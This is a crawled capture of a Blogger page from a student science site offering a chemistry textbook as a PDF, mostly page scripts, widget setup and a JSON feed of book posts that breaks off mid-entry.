5\x7c\x32\x30\x36\x7c\x32\x30\x37\x7c\x32\x33\x34\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x32\x32\x39\x7c\x31\x38\x34\x7c\x32\x30\x30\x7c\x32\x33\x30\x7c\x31\x39\x35\x7c\x78\x34\x45\x7c\x75\x30\x36\x32\x46\x7c\x78\x35\x38\x7c\x75\x30\x36\x33\x32\x7c\x75\x30\x36\x34\x41\x7c\x31\x33\x35\x7c\x31\x37\x33\x7c\x31\x38\x38\x7c\x31\x38\x35\x7c\x31\x39\x39\x7c\x31\x38\x36\x7c\x31\x38\x32\x7c\x31\x39\x37\x7c\x31\x39\x38\x7c\x32\x30\x34\x7c\x32\x30\x35\x7c\x32\x30\x33\x7c\x32\x30\x32\x7c\x32\x32\x38\x7c\x32\x33\x31\x7c\x31\x32\x39\x7c\x31\x35\x31\x7c\x31\x38\x33\x7c\x31\x34\x37\x7c\x31\x34\x38\x7c\x31\x36\x38\x7c\x31\x34\x34\x7c\x31\x37\x31\x7c\x31\x34\x39\x7c\x31\x35\x33\x7c\x31\x35\x35\x7c\x32\x32\x31\x7c\x31\x35\x34\x7c\x31\x36\x39\x7c\x31\x35\x30\x7c\x31\x34\x33\x7c\x31\x37\x30\x7c\x31\x33\x37\x7c\x31\x30\x35\x7c\x31\x33\x39\x7c\x31\x37\x34\x7c\x32\x32\x32\x7c\x32\x33\x32\x7c\x32\x31\x37\x7c\x32\x33\x38\x7c\x32\x34\x31\x7c\x32\x34\x30\x7c\x32\x33\x37\x7c\x32\x33\x35\x7c\x32\x33\x36\x7c\x32\x32\x37\x7c\x32\x32\x36\x7c\x32\x31\x36\x7c\x32\x32\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x32\x31\x38\x7c\x32\x32\x30\x7c\x32\x31\x39\x7c\x32\x31\x35\x7c\x31\x30\x30\x30\x7c\x32\x32\x34\x7c\x32\x32\x35\x7c\x78\x35\x37\x7c\x31\x38\x37\x7c\x5f\x7c\x31\x30\x37\x7c\x31\x39\x33\x7c\x31\x39\x36\x7c\x31\x31\x32\x7c\x31\x39\x31\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x64\x7c\x32\x31\x34\x7c\x31\x32\x34\x7c\x32\x30\x38\x7c\x31\x35\x39\x7c\x31\x36\x30\x7c\x31\x37\x32\x7c\x31\x37\x37\x7c\x31\x36\x32\x7c\x31\x35\x37\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x32\x39\x7c\x32\x31\x31\x7c\x78\x34\x35\x7c\x78\x35\x31\x7c\x32\x30\x31\x7c\x78\x35\x33\x7c\x31\x31\x31\x7c\x32\x31\x32\x7c\x31\x36\x33\x7c\x31\x36\x36\x7c\x32\x34\x33\x7c\x31\x34\x32\x7c\x31\x34\x30\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x32\x31\x33\x7c\x78\x32\x41\x7c\x31\x34\x31\x7c\x31\x31\x30\x7c\x31\x36\x37\x7c\x32\x30\x39\x7c\x31\x32\x32\x7c\x32\x34\x32\x7c\x31\x33\x30\x7c\x32\x31\x30\x7c\x31\x33\x31\x7c\x31\x32\x33\x7c\x31\x32\x38\x7c\x31\x32\x35\x7c\x31\x32\x36\x7c\x31\x32\x37\x7c\x34\x30\x30\x7c\x31\x35\x38\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x42\x7c\x31\x30\x32\x7c\x75\x30\x36\x32\x33\x7c\x78\x35\x32\x7c\x75\x30\x36\x33\x31\x7c\x31\x39\x34\x7c\x75\x30\x36\x34\x34\x7c\x67\x69\x7c\x75\x30\x36\x34\x35\x7c\x75\x30\x36\x34\x32\x7c\x31\x30\x38\x7c\x78\x34\x41\x7c\x31\x36\x34\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x32\x61\x7c\x78\x33\x34\x7c\x75\x30\x36\x32\x35\x7c\x31\x36\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x33\x30\x30\x30\x7c\x6f\x66\x66\x73\x65\x74\x7c\x75\x30\x36\x32\x37\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x32\x37\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x31\x36\x30\x30\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_0rtcnB);
  //]]>
</script>
<!--Page Navigation Ends -->
<script>
 /*<![CDATA[*/
jQuery(document).ready(function() {
var offset = 220;
var duration = 500;
jQuery(window).scroll(function() {
if (jQuery(this).scrollTop() > offset) {
jQuery('.back-to-top').fadeIn(duration);
} else {
jQuery('.back-to-top').fadeOut(duration);
}
});
jQuery('.back-to-top').click(function(event) {
event.preventDefault();
jQuery('html, body').animate({scrollTop: 0}, duration);
return false;
})
});

  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY52VAJ8WFhx_-7O4QD7qMmBUz66RQ:1768498556958';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5673522282022303674','//www.rachidscience.com/2021/09/quimica-general-esparza-rm-en-pdf.html','5673522282022303674');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5673522282022303674', 'title': 'Science', 'url': 'https://www.rachidscience.com/2021/09/quimica-general-esparza-rm-en-pdf.html', 'canonicalUrl': 'https://www.rachidscience.com/2021/09/quimica-general-esparza-rm-en-pdf.html', 'homepageUrl': 'https://www.rachidscience.com/', 'searchUrl': 'https://www.rachidscience.com/search', 'canonicalHomepageUrl': 'https://www.rachidscience.com/', 'blogspotFaviconUrl': 'https://www.rachidscience.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Science - Atom\x22 href\x3d\x22https://www.rachidscience.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Science - RSS\x22 href\x3d\x22https://www.rachidscience.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Science - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5673522282022303674/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Science - Atom\x22 href\x3d\x22https://www.rachidscience.com/feeds/2681112543084710905/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9616533237396723', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '2681112543084710905', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOjL-2EQZnRHRqLBei-Ec6B2uXpRX36bDJg38Xr6d2FF9BTjpXK52USgmo-khABxFGlDuwvDAFNowF0louINuXj9f-QNVcfMOVAN4ZuDbYrp1Dndi-oi3ikthsKLKRv37MBzJtThMiB1xM/s72-w283-c-h400/Qu%25C3%25ADmica+General+Esparza+R.M+en+pdf.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOjL-2EQZnRHRqLBei-Ec6B2uXpRX36bDJg38Xr6d2FF9BTjpXK52USgmo-khABxFGlDuwvDAFNowF0louINuXj9f-QNVcfMOVAN4ZuDbYrp1Dndi-oi3ikthsKLKRv37MBzJtThMiB1xM/w283-h400/Qu%25C3%25ADmica+General+Esparza+R.M+en+pdf.png', 'pageName': 'Qu\xedmica General Esparza R.M en pdf', 'pageTitle': 'Science: Qu\xedmica General Esparza R.M en pdf', 'metaDescription': 'Qu\xedmica General Esparza R.M'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personnaliser', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Qu\xedmica General Esparza R.M en pdf', 'description': 'Qu\xedmica General Esparza R.M', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOjL-2EQZnRHRqLBei-Ec6B2uXpRX36bDJg38Xr6d2FF9BTjpXK52USgmo-khABxFGlDuwvDAFNowF0louINuXj9f-QNVcfMOVAN4ZuDbYrp1Dndi-oi3ikthsKLKRv37MBzJtThMiB1xM/w283-h400/Qu%25C3%25ADmica+General+Esparza+R.M+en+pdf.png', 'url': 'https://www.rachidscience.com/2021/09/quimica-general-esparza-rm-en-pdf.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2681112543084710905}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML90', 'adwidegt1', document.getElementById('HTML90'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML95', 'adwidegt2', document.getElementById('HTML95'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/252935078-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'main', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML98', 'adwidegt3', document.getElementById('HTML98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Postwidegt1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Postwidegt2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar(1)', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar(1)', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar(1)', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar(1)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar(1)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar(1)', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar(1)', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'sidebar(1)', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tabside3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar(2)', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar(2)', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar(2)', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.rachidscience.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'Footer widget - 1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'conform', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Envoi en cours...', 'contactFormMessageSentMsg': 'Votre message a \xe9t\xe9 envoy\xe9.', 'contactFormMessageNotSentMsg': 'Impossible d\x27envoyer le message. Veuillez r\xe9essayer ult\xe9rieurement.', 'contactFormInvalidEmailMsg': 'Veuillez indiquer une adresse e-mail valide.', 'contactFormEmptyMessageMsg': 'Le champ de message doit \xeatre renseign\xe9.', 'title': 'Send Quick Message', 'blogId': '5673522282022303674', 'contactFormNameMsg': 'Nom', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Envoyer', 'contactFormToken': 'AOuZoY5T3cQ2AdtS8EVJ0JtYDoHa0hlvIw:1768498556959', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.rachidscience.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="XOrpnu1LXl5Dmm__QvB3Mg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="XOrpnu1LXl5Dmm__QvB3Mg"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="siyNW0OR-3fZZrBdmTaCOg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768498563826');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.rachidscience.com/feeds/posts/default/-/livres_Chimie?alt=json-in-script&max-results=5&callback=jQuery111005422377989399532_1768498557628&_=1768498557629
body_size: 20894
content:
// API callback
jQuery111005422377989399532_1768498557628({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5673522282022303674"},"updated":{"$t":"2026-01-06T23:05:50.829-08:00"},"category":[{"term":"livres_Chimie"},{"term":"libros_química"},{"term":"livres_physique"},{"term":"livres_math"},{"term":"VC"},{"term":"Documents"},{"term":"VP"},{"term":"EXS_SMC"},{"term":"EXE_SMC"},{"term":"RS_SMC"},{"term":"EXE_SMP"},{"term":"SMC2"},{"term":"SMP2"},{"term":"EXS_SMP"},{"term":"RS_SMP"},{"term":"STU2"},{"term":"SVT2"},{"term":"SMC4"},{"term":"SMC6"},{"term":"SMP4"},{"term":"Matemáticas"},{"term":"MASTERS"},{"term":"RS_SMAI"},{"term":"SMAI5"},{"term":"VM"}],"title":{"type":"text","$t":"Science"},"subtitle":{"type":"html","$t":"site pour les étudiants des facultés scientifiques cours et exercice et examen et les livers et résumes de chimie et physique et math et biologie smp-smc-sma-smi-svt-stu S1-S2-S3-S4-S5-S6"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.rachidscience.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5673522282022303674\/posts\/default\/-\/livres_Chimie?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rachidscience.com\/search\/label\/livres_Chimie"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5673522282022303674\/posts\/default\/-\/livres_Chimie\/-\/livres_Chimie?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"science"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11191523842271353140"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgou3eSX6vC_-JIOG6OXgBCNGB0o9L6lNSSLurvdBCfGuG-Z9GLi6QiM81Cobz3auhVdaoVZG0p8tqbFGw_ZnsIyFvlJ93BD-0ouWsX-hqmst8iyXVjTEMoDo_6oVa2Aqc\/s220\/science.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"472"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5673522282022303674.post-1547616724961951257"},"published":{"$t":"2024-02-09T11:37:00.000-08:00"},"updated":{"$t":"2024-02-09T11:37:00.603-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"livres_Chimie"}],"title":{"type":"text","$t":"Organic Chemistry ,9th Edition by John McMurry in pdf"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;Organic Chemistry ,9th Edition by John McMurry in pdf\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyFuJ9vCMBTySh7089wPNi-SVl6Qiz_VR0f5ns2Wm6mqj_LybegeAMwz-3YIfGi2A4Gf8k7bF5GAbw8qy-MVz4wWel-hzVOZzZPaS2rwVH_sL2rXDw4o3WwTaupdHwOvxwIw1RV16kHGHo543COSA0BWD1h_Cvcp7dMAznpaIUyXs3VAE975zkrBBBnsYY\/s1000\/Organic%20Chemistry%20,9th%20Edition%20by%20John%20McMurry.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"993\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyFuJ9vCMBTySh7089wPNi-SVl6Qiz_VR0f5ns2Wm6mqj_LybegeAMwz-3YIfGi2A4Gf8k7bF5GAbw8qy-MVz4wWel-hzVOZzZPaS2rwVH_sL2rXDw4o3WwTaupdHwOvxwIw1RV16kHGHo543COSA0BWD1h_Cvcp7dMAznpaIUyXs3VAE975zkrBBBnsYY\/w398-h400\/Organic%20Chemistry%20,9th%20Edition%20by%20John%20McMurry.jpg\" width=\"398\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"background-color: white; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: black; font-family: georgia; font-weight: 700;\"\u003E\u003Cspan style=\"font-size: large; font-weight: 400; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003Ethis is the\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003Ebook\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOrganic Chemistry ,9th Edition\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003Ein pdf written\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003Eby John McMurry,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003Epublished by\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECengage Learning, 2015\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003Eof professors of\u0026nbsp; science faculties\u0026nbsp; universities\u0026nbsp; .\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #2c3e50; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: 